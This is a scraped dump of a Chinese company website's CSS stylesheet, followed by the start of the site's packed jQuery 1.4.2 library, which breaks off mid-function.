img{ margin-right:5px;}/*----------------内页-------------------*/#ny_banner{ width:100%; margin:auto; overflow:hidden; height:300px; z-index:1;}.ny_banner{ width:400%; margin-left:-150%; text-align:center;}#ny_main{ background:#ebebeb;}.ny_main{ width:1200px; margin:auto; display:block; overflow:hidden;}.ny_main_l{ margin-right:20px; width:224px; float:left; margin-top:15px; margin-bottom:15px;}.ny_main_r{ margin-top:15px; margin-bottom:15px;width:956px; float:right; border-top:4px solid #0352a9; display:block; overflow:hidden;}.left_menu{ background:#fff; margin-bottom:20px; display:block; overflow:hidden;}.left_menu_title{ height:52px; background:#0352a9; line-height:52px; font-size:18px;text-align:center; color:#fff; border-top:2px solid #02438a;}.left_menu > ul{ margin-top:25px; padding-bottom:25px; margin-left:10px;}.left_menu > ul > li{  line-height:40px; width:209px; margin-bottom:5px;background:url(../images/leftMuLi.png) no-repeat left top; }.left_menu > ul > li > a{ display:block; overflow:hidden;width:209px;}.left_menu > ul > li > a{ margin-left:43px; font-size:14px; color:#fff;}.left_menu > ul > li ul li{ height:32px; line-height:32px; background:url(../images/tyImg02.png) no-repeat center left; margin-left:25px;}.left_menu > ul > li ul li a{ color:#000; padding-left:15px; font-size:14px;}.kf{ margin-top:15px; background:#fff;}.kf ul{ border:1px solid #d5d5d5; border-top:none;}.kf ul li{ color:#2f2f2f; line-height:24px; margin-left:10px; margin-right:20px;}.kf ul li img{ margin-top:15px; margin-bottom:15px;}.position{ height:45px;border-bottom:1px solid #ccc; line-height:45px; background:#fff;}.position h3{ float:left; font-size:16px; font-weight:normal; margin-left:15px;}.position div{ float:right; font-size:14px; margin-right:15px;}.position div span{ margin-left:10px; margin-right:10px;}/*----------------产品列表-------------------*/.product_ny{ display:block; overflow:hidden; background:#fff;}.product_ny ul{ width:1050px; margin-left:15px; margin-top:15px;}.product_ny ul li{ width:259px; float:left; margin-right:74px; margin-bottom:50px;}.product_lb_image{ width:270px; height:297px; border:1px solid #e1e1e1; display:block; overflow:hidden;}.product_ny ul li .product_lb_image img{ width:270px; height:297px;}.product_ny ul li .product_writing a{ color:#000; line-height:36px; font-size:18px;}.product_writing{ text-align:center;}.product_lj{ margin-top:15px;}.product_lj span a{ float:left;width:106px; height:40px; background:#0352a9; display:block; text-align:center; line-height:40px; color:#fff; font-size:15px;}.product_lj div a{ float:right;width:102px; height:40px; border-left:4px solid #cccccc; background:#ebebeb; display:block; text-align:center; line-height:40px; color:#666666; font-size:15px;}.pag{text-align:center;  clear:both; margin-bottom:50px; margin-top:25px; padding-top:25px;}.pag a{ padding:4px 8px; border:1px solid #bababa; margin:0px 2px; background:#f9f9f9; text-decoration:none; height:21px; min-width:23px;}.pag a:hover,.pag a.alive{ background:#03bf86; color:#FFF;  border:1px solid #03bf86;}/*----------------关于我们-------------------*/.about_ny{ background:#fff; display:block; overflow:hidden; width:100%; padding-bottom:50px;}.about_ny div{ text-align:center;}.about_ny h3{ font-weight:normal; font-size:16px; color:#ff7a03; margin-left:15px;  margin-top:15px; margin-bottom:15px;}.about_ny p{ line-height:32px; margin:15px; font-size:14px; margin-top:0px;}/*----------------联系我们-------------------*/.contact{ float:left; width:100%; background:#fff; display:block; overflow:hidden;}.contact_t{ background:url(../images/contact_img.png) no-repeat; height:112px; margin-top:20px; margin-left:15px;}.contact_t h1{ color:#3a9a39; font-size:20px; margin-left:200px; font-weight:normal; line-height:46px;}.contact_t p{ color:#2b2b2b; line-height:30px; font-size:14px; margin-left:150px; width:550px; margin-top:21px;}.contact_xx{ background:url(../images/contact_img2.png) no-repeat; height:259px; margin-top:28px; margin-left:15px;}.contact_xx h1{ color:#424242; font-size:16px; font-weight:normal;margin-left:60px; margin-bottom:15px; line-height:46px;}.contact_xx p{ line-height:31px; font-size:14px; color:#424242; margin-left:60px;}.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}.contact_ly{ display:block; overflow:hidden; margin-left:15px; margin-right:15px;}.contact_ly form{ margin-left:15px; margin-top:15px;}.contact_ly h2{ color:#424242; line-height:31px; font-size:14px;margin-top:17px; margin-top:40px; font-weight:normal; border-bottom:1px solid #ccc;}.contact_ly form div{ float:left; margin-bottom:15px; margin-right:15px;}.contact_ly form div span{ color:#424242; font-size:15px;  display:block; text-align:right;; float:left; line-height:34px; float:left;}.contact_ly form div input{ width:218px; height:32px; background:#fafafa; border:1px solid #e6e6e6; float:left; line-height:32px;}.contact_ly form div textarea{width:500px; height:200px; border:1px solid #e6e6e6; margin-top:10px; float:left;}.contact_ly form div h3{ font-weight:normal; font-size:12px; color:#424242; font-family:"宋体"; width:700px;}.contact_ly form div p{ float:left; line-height:24px; color:#424242; font-family:"宋体"; font-size:12px; width:251px; height:187px; margin:0px; padding:0px; display:block; background:url(../images/p_bg.jpg) no-repeat; padding-left:12px; padding-top:15px; margin-top:10px; margin-left:8px;}.contact_ly form div a img{ margin-top:5px;}#ljtj{ width:113px; height:40px; background:url(../images/ljtj.jpg) no-repeat; border:none; cursor:pointer; margin-left:60px; margin-right:27px; margin-bottom:35px; margin-top:10px;}#cz{width:113px; height:40px; background:url(../images/cz.jpg) no-repeat; border:none; cursor:pointer;margin-top:10px;}/*----------------新闻中心-------------------*/.news_ny{ background:#fff; display:block; overflow:hidden;}.news_ny_t{ margin-bottom:35px; margin:15px;}.news_ny_tp{ float:left; margin-right:15px; width:257px; height:156px;}.news_ny_tp img{ width:257px; height:156px;}.news_ny_wz{ float:left; width:650px;}.news_ny_wz a{ font-size:16px;}.news_ny_wz p{ line-height:32px;}.news_ny ul{ margin:15px; width:926px; float:left;}.news_ny ul li{ height:50px; line-height:50px; border-bottom:1px dashed #ccc; background:url(../images/newsLi_ico.png) no-repeat left center;}.news_ny ul li a{ font-size:14px; color:#666; float:left; margin-left:15px;}.news_ny ul li span{ float:right;}.news_ny_link{ margin-bottom:0px;  float:left; display:block; overflow:hidden; background:#fff;}.news_ny_link_title{ color:#1f1f1f; font-size:18px; font-family:"微软雅黑"; text-align:center; margin:15px;}.news_ny_link_title div{ font-size:12px; font-family:"宋体"; color:#717171; height:35px; line-height:35px; border-bottom:1px dashed #ccc;}.news_ny_link p{ line-height:32px; font-size:14px; color:#1f1f1f; margin-top:15px; margin-left:15px; margin-right:15px;}.news_ny_link img{ margin:15px; max-width:900px;}.pag_two{ margin-top:55px; padding-bottom:55px;}.pag_two a{ width:100px; height:30px; display:block; text-align:center; line-height:30px; color:#000; font-size:14px; font-family:"微软雅黑"; background:#d6d6d6; float:left; margin-right:15px; margin-left:15px;}.pag_two a:hover{ background:#ff7a03; color:#fff;}/*----------------客户见证-------------------*/.witness_ny{ display:block; overflow:hidden; }.witness_ny ul{  }.witness_ny ul li{padding-bottom:10px; border-bottom:1px dashed #ccc; display:block; overflow:hidden; margin-bottom:25px; background:#fff; padding:15px;}.witness_ny ul .witness_ny_tp{ float:left; margin-right:15px; width:146px; height:146px;}.witness_ny ul .witness_ny_tp img{width:146px; height:146px;}.witness_ny_wz a{ font-size:14px; font-weight:bold; margin-bottom:8px; display:block;}.witness_ny_wz{ width:510px; float:left;}.witness_ny_wz p{ line-height:26px; margin-right:45px;}.witness_ny_link{ float:right; margin-top:45px; margin-right:15px;}.witness_ny_link a{ width:120px; height:38px; background:#ff7a03; text-align:center; line-height:38px; display:block; overflow:hidden; color:#fff; font-size:16px;}/*----------------生产车间-------------------*/.workshop{ background:#fff; display:block; overflow:hidden; }.workshop ul{margin:25px; width:985px;}.workshop ul li{ float:left;width:261px; text-align:center; margin-right:63px; margin-bottom:30px;}.workshop ul li > a{ width:261px; height:202px; border:1px solid #c0c0c0;}.workshop ul li > a img{ width:248px; height:185px;}.workshop ul li p a{ text-align:center; width:100%; line-height:30px; height:30px;}/*----------------生产车间-------------------*/.certificate{ background:#fff; display:block; overflow:hidden; }.certificate ul{margin:25px; width:985px;}.certificate ul li{ float:left;width:261px; text-align:center; margin-right:63px; margin-bottom:30px;}.certificate ul li > a{ width:271px; height:189px; border:1px solid #ccc; display:block; overflow:hidden;}.certificate ul li > a img{ width:251px; height:178px; margin-top:6px;}.certificate ul li p a{ text-align:center; width:100%; line-height:30px; height:30px;}/*----------------常见问题-------------------*/.faq_ny{ background:#fff; display:block; overflow:hidden;}.faq_ny ul{ margin:30px;}.faq_ny ul li{ background:url(../images/q_img.jpg) no-repeat left top; padding-left:30px; border-bottom:1px dashed #e4e4e4; padding-bottom:10px; margin-bottom:37px;}.faq_ny ul li a{ color:#03bf86; font-size:15px;}.faq_ny ul li a:hover{ text-decoration:underline;}.faq_ny ul li p{ color:#5c5c5c; font-size:12px;line-height:24px;}/*-----产品详情页-----*/.ny_product_link{ background:#fff; display:block; overflow:hidden;}.jqzoom{ width:382px; height:294px; position:relative; border:1px solid #cfcfcf;}.jqzoom img{ margin-left:58px;}#preview{ margin-left:19px; margin-top:25px; width:384px; float:left;}.zoomdiv{ left:859px; height:400px; width:400px;}.list-h li{ float:left;}#spec-n5{width:420px; height:77px; padding-top:6px; overflow:hidden;}#spec-left{ background:url(images/left.gif) no-repeat; width:10px; height:45px; float:left; cursor:pointer; margin-top:15px;}#spec-right{background:url(images/right.gif) no-repeat; width:10px; height:45px; float:left;cursor:pointer; margin-top:15px;}#spec-list{ width:346px; float:left; overflow:hidden;  display:inline;}#spec-list ul li{ float:left; display:inline; width:77px; height:77px; padding-right:12px;}#spec-list ul li img{ border:1px solid #ccc; width:75px; height:75px;}/*jqzoom*/.jqzoom{position:relative;padding:0;}.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;background:url(i/loading.gif) #fff no-repeat center center;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}.bigimg{width:800px;height:800px;}.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}#spec-list{ position:relative; width:346px; margin-right:4px; margin-left:4px;}#spec-list div{ margin-top:0; *margin-left:0;}.products_link_wz{ width:430px; float:left;  margin-left:25px; margin-top:30px;}.products_link_wz > h3{ font-family:"微软雅黑"; font-size:20px; color:#000; font-weight:normal; margin-bottom:25px; border-bottom:1px dashed #333; padding-bottom:15px;}.products_link_wz > p{ font-size:14px; line-height:30px; color:#333333; line-height:36px; background:url(../images/yuan.jpg) no-repeat left 8px; padding-left:20px;}.products_link_wz .product_link_dh{ margin-top:45px; background:#f3f3f3; padding:15px; display:block; overflow:hidden;}.product_link_dh div{ width:100%; float:left; text-align:left;}.products_link_wz .product_link_dh div span{ float:left; margin-top:4px; font-size:16px;}.product_link_dh h3{ color:#fe881c; font-size:18px;}.product_link_dh p{ float:left;}.dh_link{ margin-top:15px;}.bdsharebuttonbox{ margin-top:35px;}.related_products{ width:96%; float:left; border:1px solid #d7d7d7; margin-left:2%; margin-top:25px;}.related_products h3{ background:#f7f7f7; border-bottom:1px solid #d7d7d7; height:40px; line-height:40px; padding-left:15px; font-size:16px; font-weight:normal;}.related_products ul{ margin-left:15px; margin-top:15px; width:935px;}.related_products ul li{width:216px; text-align:center; float:left; margin-right:10px;}.related_products ul li div{ width:200px; height:220px; border:1px solid #cdcdcd;}.related_products ul li div img{ width:190px; height:210px; margin:5px;}.related_products ul li p{ text-align:center; line-height:30px;}.products_xxnr{ float:left; margin-top:30px; overflow:hidden; margin-left:2%; margin-right:2%;}.products_xxnr .demo{ position:relative;}.products_xxnr .tabbtn{height:39px; border-bottom:1px solid #e6e6e6;}.products_xxnr .tabbtn li{float:left;position:relative;margin:0 0 0 -1px;}.products_xxnr .tabbtn li a{display:block;float:left;overflow:hidden;width:108px;text-align:center;cursor:pointer; height:39px;line-height:39px;font-family:"微软雅黑";width:126px; color:#666666; font-size:16px;}.products_xxnr .tabbtn li.current a{   background:#03bf86;color:#fff;  }.products_xxnr .tabcon{position:relative;overflow:hidden;   line-height:30px; font-size:14px; color:#666666;}.products_xxnr .tabcon img{ max-width:750px; margin-bottom:25px; margin-top:25px; margin-bottom:25px;}.products_xxnr .tabcon .subbox{position:absolute;/*必要元素*/left:0;top:0;}.products_xxnr #leftcon .subbox{width:9999em;}.products_xxnr #leftcon .subbox .sublist{float:left;width:664px;}.products_xxnr #leftcon .subbox .sublist img{ text-align:center;}.products_xxnr .tabcon table{ border:1px solid #dfdfdf; border-bottom:none; border-left:none; margin-top:25px; margin-bottom:25px;}.products_xxnr .tabcon table tr td{ border:1px solid #dfdfdf; border-top:none; border-right:none; padding-left:22px; font-size:14px; height:37px; line-height:37px;}.products_xxnr .tabcon table tr td span{ font-weight:bold;}/*-----产品详情页-----*//*-----合作伙伴-----*/.partner{ background:#fff; width:100%; display:block; overflow:hidden;}.partner ul{ margin:20px; padding-bottom:20px; display:block; overflow:hidden;}.partner ul li{ float:left; margin-right:18px; margin-bottom:18px;}.partner ul li{ border:1px solid #ccc;}.partner ul li img{ width:161px; height:87px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.szjianing.com/js/jquery.js
body_size: 30262
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(12(A,w){12 81(){7(!c.4N){24{s.1T.aS("1D")}23(a){5u(81,1);14}c.2K()}}12 aF(a,b){b.5M?c.4Q({1B:b.5M,3J:1d,2m:"2a"}):c.7W(b.1K||b.8G||b.2I||"");b.1p&&b.1p.2s(b)}12 X(a,b,d,f,e,j){17 i=a.18;7(1g b==="1S"){19(17 o 1r b)X(a,o,b[o],f,e,d);14 a}7(d!==w){f=!j&&f&&c.1u(d);19(o=0;o<i;o++)e(a[o],b,f?d.1j(a[o],o,e(a[o],b)):d,j);14 a}14 i?e(a[0],b):w}12 J(){14(2F 9p).9e()}12 Y(){14 1d}12 Z(){14 1a}12 6W(a,b,d){d[0].1k=a;14 c.1m.29.1E(b,d)}12 7d(a){17 b,d=[],f=[],e=1s,j,i,o,k,n,r;i=c.1h(6,"2u");7(!(a.a0===6||!i||!i.3b||a.2C&&a.1k==="4c")){a.a0=6;17 u=i.3b.27(0);19(k=0;k<u.18;k++){i=u[k];i.4n.1q(O,"")===a.1k?f.1t(i.1J):u.2y(k--,1)}j=c(a.2d).57(f,a.50);n=0;19(r=j.18;n<r;n++)19(k=0;k<u.18;k++){i=u[k];7(j[n].1J===i.1J){o=j[n].1o;f=1c;7(i.6w==="4q"||i.6w==="4r")f=c(a.4D).57(i.1J)[0];7(!f||f!==o)d.1t({1o:o,41:i})}}n=0;19(r=d.18;n<r;n++){j=d[n];a.50=j.1o;a.1h=j.41.1h;a.41=j.41;7(j.41.9x.1E(j.1o,e)===1d){b=1d;25}}14 b}}12 6y(a,b){14"3b."+(a&&a!=="*"?a+".":"")+b.1q(/\\./g,"`").1q(/ /g,"&")}12 73(a){14!a||!a.1p||a.1p.1f===11}12 7s(a,b){17 d=0;b.1i(12(){7(6.1n===(a[d]&&a[d].1n)){17 f=c.1h(a[d++]),e=c.1h(6,f);7(f=f&&f.2u){2q e.29;e.2u={};19(17 j 1r f)19(17 i 1r f[j])c.1m.2l(6,j,f[j][i],f[j][i].1h)}}})}12 7v(a,b,d){17 f,e,j;b=b&&b[0]?b[0].1H||b[0]:s;7(a.18===1&&1g a[0]==="1y"&&a[0].18<b0&&b===s&&!7x.1e(a[0])&&(c.1x.5Y||!7w.1e(a[0]))){e=1a;7(j=c.7e[a[0]])7(j!==1)f=j}7(!f){f=b.8W();c.7f(a,b,f,d)}7(e)c.7e[a[0]]=j?f:1;14{4Y:f,7u:e}}12 K(a,b){17 d={};c.1i(8b.5J.1E([],8b.27(0,b)),12(){d[6]=a});14 d}12 8a(a){14"8e"1r a&&a.35?a:a.1f===9?a.56||a.aY:1d}17 c=12(a,b){14 2F c.1v.8l(a,b)},ap=A.5h,9y=A.$,s=A.35,T,9W=/^[^<]*(<[\\w\\W]+>)[^>]*$|^#([\\w-]+)$/,8V=/^.[^:#\\[\\.,]*$/,8n=/\\S/,8m=/^(\\s|\\a2)+|(\\s|\\a2)+$/g,9X=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,P=b9.b8,7D=1d,Q=[],L,$=5P.2h.aR,aa=5P.2h.b7,ba=2Z.2h.1t,R=2Z.2h.27,7L=2Z.2h.1P;c.1v=c.2h={8l:12(a,b){17 d,f;7(!a)14 6;7(a.1f){6.26=6[0]=a;6.18=1;14 6}7(a==="1M"&&!b){6.26=s;6[0]=s.1M;6.1J="1M";6.18=1;14 6}7(1g a==="1y")7((d=9W.1N(a))&&(d[1]||!b))7(d[1]){f=b?b.1H||b:s;7(a=9X.1N(a))7(c.6j(b)){a=[s.1O(a[1])];c.1v.3s.1j(a,b,1a)}1b a=[f.1O(a[1])];1b{a=7v([d[1]],[f]);a=(a.7u?a.4Y.3F(1a):a.4Y).2B}14 c.3C(6,a)}1b{7(b=s.4l(d[2])){7(b.5a!==d[2])14 T.1V(a);6.18=1;6[0]=b}6.26=s;6.1J=a;14 6}1b 7(!b&&/^\\w+$/.1e(a)){6.1J=a;6.26=s;a=s.28(a);14 c.3C(6,a)}1b 14!b||b.4H?(b||T).1V(a):c(b).1V(a);1b 7(c.1u(a))14 T.2K(a);7(a.1J!==w){6.1J=a.1J;6.26=a.26}14 c.36(a,6)},1J:"",4H:"1.4.2",18:0,b6:12(){14 6.18},6r:12(){14 R.1j(6,0)},3L:12(a){14 a==1c?6.6r():a<0?6.27(a)[0]:6[a]},2J:12(a,b,d){17 f=c();c.2t(a)?ba.1E(f,a):c.3C(f,a);f.75=6;f.26=6.26;7(b==="1V")f.1J=6.1J+(6.1J?" ":"")+d;1b 7(b)f.1J=6.1J+"."+b+"("+d+")";14 f},1i:12(a,b){14 c.1i(6,a,b)},2K:12(a){c.7c();7(c.4N)a.1j(s,c);1b Q&&Q.1t(a);14 6},48:12(a){14 a===-1?6.27(a):6.27(a,+a+1)},4e:12(){14 6.48(0)},5g:12(){14 6.48(-1)},27:12(){14 6.2J(R.1E(6,1s),"27",R.1j(1s).3D(","))},2f:12(a){14 6.2J(c.2f(6,12(b,d){14 a.1j(b,d,b)}))},42:12(){14 6.75||c(1c)},1t:ba,3V:[].3V,2y:[].2y};c.1v.8l.2h=c.1v;c.1w=c.1v.1w=12(){17 a=1s[0]||{},b=1,d=1s.18,f=1d,e,j,i,o;7(1g a==="5l"){f=a;a=1s[1]||{};b=2}7(1g a!=="1S"&&!c.1u(a))a={};7(d===b){a=6;--b}19(;b<d;b++)7((e=1s[b])!=1c)19(j 1r e){i=a[j];o=e[j];7(a!==o)7(f&&o&&(c.6j(o)||c.2t(o))){i=i&&(c.6j(i)||c.2t(i))?i:c.2t(o)?[]:{};a[j]=c.1w(f,i,o)}1b 7(o!==w)a[j]=o}14 a};c.1w({b5:12(a){A.$=9y;7(a)A.5h=ap;14 c},4N:1d,2K:12(){7(!c.4N){7(!s.1M)14 5u(c.2K,13);c.4N=1a;7(Q){19(17 a,b=0;a=Q[b++];)a.1j(s,c);Q=1c}c.1v.6l&&c(s).6l("2K")}},7c:12(){7(!7D){7D=1a;7(s.3z==="2E")14 c.2K();7(s.37){s.37("95",L,1d);A.37("5t",c.2K,1d)}1b 7(s.33){s.33("3y",L);A.33("7z",c.2K);17 a=1d;24{a=A.aL==1c}23(b){}s.1T.aS&&a&&81()}}},1u:12(a){14 $.1j(a)==="[1S 8x]"},2t:12(a){14 $.1j(a)==="[1S 2Z]"},6j:12(a){7(!a||$.1j(a)!=="[1S 5P]"||a.1f||a.5e)14 1d;7(a.8d&&!aa.1j(a,"8d")&&!aa.1j(a.8d.2h,"b2"))14 1d;17 b;19(b 1r a);14 b===w||aa.1j(a,b)},5j:12(a){19(17 b 1r a)14 1d;14 1a},2o:12(a){8C a},8S:12(a){7(1g a!=="1y"||!a)14 1c;a=c.6i(a);7(/^[\\],:{}\\s]*$/.1e(a.1q(/\\\\(?:["\\\\\\/b1]|u[0-9a-aZ-F]{4})/g,"@").1q(/"[^"\\\\\\n\\r]*"|1a|1d|1c|-?\\d+(?:\\.\\d*)?(?:[b3][+\\-]?\\d+)?/g,"]").1q(/(?:^|:|,)(?:\\s*\\[)+/g,"")))14 A.67&&A.67.8N?A.67.8N(a):(2F 8x("14 "+a))();1b c.2o("bT 67: "+a)},4W:12(){},7W:12(a){7(a&&8n.1e(a)){17 b=s.28("aI")[0]||s.1T,d=s.1O("2a");d.1k="1K/3G";7(c.1x.7K)d.2P(s.4v(a));1b d.1K=a;b.2R(d,b.1A);b.2s(d)}},1n:12(a,b){14 a.1n&&a.1n.5z()===b.5z()},1i:12(a,b,d){17 f,e=0,j=a.18,i=j===w||c.1u(a);7(d)7(i)19(f 1r a){7(b.1E(a[f],d)===1d)25}1b 19(;e<j;){7(b.1E(a[e++],d)===1d)25}1b 7(i)19(f 1r a){7(b.1j(a[f],f,a[f])===1d)25}1b 19(d=a[0];e<j&&b.1j(d,e,d)!==1d;d=a[++e]);14 a},6i:12(a){14(a||"").1q(8m,"")},36:12(a,b){b=b||[];7(a!=1c)a.18==1c||1g a==="1y"||c.1u(a)||1g a!=="12"&&a.5e?ba.1j(b,a):c.3C(b,a);14 b},3I:12(a,b){7(b.1P)14 b.1P(a);19(17 d=0,f=b.18;d<f;d++)7(b[d]===a)14 d;14-1},3C:12(a,b){17 d=a.18,f=0;7(1g b.18==="3M")19(17 e=b.18;f<e;f++)a[d++]=b[f];1b 19(;b[f]!==w;)a[d++]=b[f++];a.18=d;14 a},45:12(a,b,d){19(17 f=[],e=0,j=a.18;e<j;e++)!d!==!b(a[e],e)&&f.1t(a[e]);14 f},2f:12(a,b,d){19(17 f=[],e,j=0,i=a.18;j<i;j++){e=b(a[j],j,d);7(e!=1c)f[f.18]=e}14 f.5J.1E([],f)},1Z:1,46:12(a,b,d){7(1s.18===2)7(1g b==="1y"){d=a;a=d[b];b=w}1b 7(b&&!c.1u(b)){d=b;b=w}7(!b&&a)b=12(){14 a.1E(d||6,1s)};7(a)b.1Z=a.1Z=a.1Z||b.1Z||c.1Z++;14 b},8Z:12(a){a=a.1F();a=/(8X)[ \\/]([\\w.]+)/.1N(a)||/(bS)(?:.*5G)?[ \\/]([\\w.]+)/.1N(a)||/(bU) ([\\w.]+)/.1N(a)||!/bV/.1e(a)&&/(bW)(?:.*? bR:([\\w.]+))?/.1N(a)||[];14{3w:a[1]||"",5G:a[2]||"0"}},3w:{}});P=c.8Z(P);7(P.3w){c.3w[P.3w]=1a;c.3w.5G=P.5G}7(c.3w.8X)c.3w.bQ=1a;7(7L)c.3I=12(a,b){14 7L.1j(b,a)};T=c(s);7(s.37)L=12(){s.5Q("95",L,1d);c.2K()};1b 7(s.33)L=12(){7(s.3z==="2E"){s.7r("3y",L);c.2K()}};(12(){c.1x={};17 a=s.1T,b=s.1O("2a"),d=s.1O("1G"),f="2a"+J();d.1l.22="3g";d.2I="   <6S/><2i></2i><a 2Q=\'/a\' 1l=\'9Z:98;6D:1D;1X:.55;\'>a</a><38 1k=\'3Y\'/>";17 e=d.28("*"),j=d.28("a")[0];7(!(!e||!e.18||!j)){c.1x={7h:d.1A.1f===3,2r:!d.28("2r").18,9w:!!d.28("6S").18,1l:/98/.1e(j.2w("1l")),aN:j.2w("2Q")==="/a",1X:/^0.55$/.1e(j.1l.1X),6p:!!j.1l.6p,ar:d.28("38")[0].2D==="2W",bL:s.1O("2j").2P(s.1O("49")).4g,1p:d.2s(d.2P(s.1O("1G"))).1p===1c,5T:1a,5Y:1d,7K:1d,7n:1a,4t:1c};b.1k="1K/3G";24{b.2P(s.4v("9I."+f+"=1;"))}23(i){}a.2R(b,a.1A);7(A[f]){c.1x.7K=1a;2q A[f]}24{2q b.1e}23(o){c.1x.5T=1d}a.2s(b);7(d.33&&d.9b){d.33("7R",12 k(){c.1x.7n=1d;d.7r("7R",k)});d.3F(1a).9b("7R")}d=s.1O("1G");d.2I="<38 1k=\'3f\' 34=\'bK\' 2V=\'2V\'/>";a=s.8W();a.2P(d.1A);c.1x.5Y=a.3F(1a).3F(1a).7i.2V;c(12(){17 k=s.1O("1G");k.1l.2p=k.1l.8w="3Q";s.1M.2P(k);c.4t=c.1x.4t=k.5D===2;s.1M.2s(k).1l.22="3g"});a=12(k){17 n=s.1O("1G");k="2W"+k;17 r=k 1r n;7(!r){n.aO(k,"14;");r=1g n[k]==="12"}14 r};c.1x.8y=a("3v");c.1x.9k=a("4u");a=b=d=e=j=1c}})();c.4y={"19":"9s","3c":"1U",bM:"9n",bN:"bP",9g:"bO",bX:"bY",c8:"c7",c9:"7A",cd:"c6",c5:"bc"};17 G="5h"+J(),8o=0,7X={};c.1w({2O:{},44:G,4x:{6Q:1a,1S:1a,bZ:1a},1h:12(a,b,d){7(!(a.1n&&c.4x[a.1n.1F()])){a=a==A?7X:a;17 f=a[G],e=c.2O;7(!f&&1g b==="1y"&&d===w)14 1c;f||(f=++8o);7(1g b==="1S"){a[G]=f;e[f]=c.1w(1a,{},b)}1b 7(!e[f]){a[G]=f;e[f]={}}a=e[f];7(d!==w)a[b]=d;14 1g b==="1y"?a[b]:a}},4R:12(a,b){7(!(a.1n&&c.4x[a.1n.1F()])){a=a==A?7X:a;17 d=a[G],f=c.2O,e=f[d];7(b){7(e){2q e[b];c.5j(e)&&c.4R(a)}}1b{7(c.1x.5T)2q a[c.44];1b a.4F&&a.4F(c.44);2q f[d]}}}});c.1v.1w({1h:12(a,b){7(1g a==="2M"&&6.18)14 c.1h(6[0]);1b 7(1g a==="1S")14 6.1i(12(){c.1h(6,a)});17 d=a.2A(".");d[1]=d[1]?"."+d[1]:"";7(b===w){17 f=6.6l("c2"+d[1]+"!",[d[0]]);7(f===w&&6.18)f=c.1h(6[0],a);14 f===w&&d[1]?6.1h(d[0]):f}1b 14 6.2k("c3"+d[1]+"!",[d[0],b]).1i(12(){c.1h(6,a,b)})},4R:12(a){14 6.1i(12(){c.4R(6,a)})}});c.1w({2G:12(a,b,d){7(a){b=(b||"1R")+"2G";17 f=c.1h(a,b);7(!d)14 f||[];7(!f||c.2t(d))f=c.1h(a,b,c.36(d));1b f.1t(d);14 f}},3l:12(a,b){b=b||"1R";17 d=c.2G(a,b),f=d.3a();7(f==="7U")f=d.3a();7(f){b==="1R"&&d.6U("7U");f.1j(a,12(){c.3l(a,b)})}}});c.1v.1w({2G:12(a,b){7(1g a!=="1y"){b=a;a="1R"}7(b===w)14 c.2G(6[0],a);14 6.1i(12(){17 d=c.2G(6,a,b);a==="1R"&&d[0]!=="7U"&&c.3l(6,a)})},3l:12(a){14 6.1i(12(){c.3l(6,a)})},bn:12(a,b){a=c.1R?c.1R.5H[a]||a:a;b=b||"1R";14 6.2G(b,12(){17 d=6;5u(12(){c.3l(d,b)},a)})},bm:12(a){14 6.2G(a||"1R",[])}});17 86=/[\\n\\t]/g,ca=/\\s+/,ao=/\\r/g,$a=/2Q|5M|1l/,ab=/(2C|38)/i,bb=/(2C|38|1S|2j|52)/i,cb=/^(a|6R)$/i,7H=/3f|3Y/;c.1v.1w({3s:12(a,b){14 X(6,a,b,1a,c.3s)},bo:12(a){14 6.1i(12(){c.3s(6,a,"");6.1f===1&&6.4F(a)})},88:12(a){7(c.1u(a))14 6.1i(12(n){17 r=c(6);r.88(a.1j(6,n,r.3s("3c")))});7(a&&1g a==="1y")19(17 b=(a||"").2A(ca),d=0,f=6.18;d<f;d++){17 e=6[d];7(e.1f===1)7(e.1U){19(17 j=" "+e.1U+" ",i=e.1U,o=0,k=b.18;o<k;o++)7(j.1P(" "+b[o]+" ")<0)i+=" "+b[o];e.1U=c.6i(i)}1b e.1U=a}14 6},87:12(a){7(c.1u(a))14 6.1i(12(k){17 n=c(6);n.87(a.1j(6,k,n.3s("3c")))});7(a&&1g a==="1y"||a===w)19(17 b=(a||"").2A(ca),d=0,f=6.18;d<f;d++){17 e=6[d];7(e.1f===1&&e.1U)7(a){19(17 j=(" "+e.1U+" ").1q(86," "),i=0,o=b.18;i<o;i++)j=j.1q(" "+b[i]+" "," ");e.1U=c.6i(j)}1b e.1U=""}14 6},aj:12(a,b){17 d=1g a,f=1g b==="5l";7(c.1u(a))14 6.1i(12(e){17 j=c(6);j.aj(a.1j(6,e,j.3s("3c"),b),b)});14 6.1i(12(){7(d==="1y")19(17 e,j=0,i=c(6),o=b,k=a.2A(ca);e=k[j++];){o=f?o:!i.an(e);i[o?"88":"87"](e)}1b 7(d==="2M"||d==="5l"){6.1U&&c.1h(6,"am",6.1U);6.1U=6.1U||a===1d?"":c.1h(6,"am")||""}})},an:12(a){a=" "+a+" ";19(17 b=0,d=6.18;b<d;b++)7((" "+6[b].1U+" ").1q(86," ").1P(a)>-1)14 1a;14 1d},3K:12(a){7(a===w){17 b=6[0];7(b){7(c.1n(b,"49"))14(b.bs.2D||{}).aW?b.2D:b.1K;7(c.1n(b,"2j")){17 d=b.5r,f=[],e=b.1C;b=b.1k==="2j-5i";7(d<0)14 1c;17 j=b?d:0;19(d=b?d+1:e.18;j<d;j++){17 i=e[j];7(i.4g){a=c(i).3K();7(b)14 a;f.1t(a)}}14 f}7(7H.1e(b.1k)&&!c.1x.ar)14 b.2w("2D")===1c?"2W":b.2D;14(b.2D||"").1q(ao,"")}14 w}17 o=c.1u(a);14 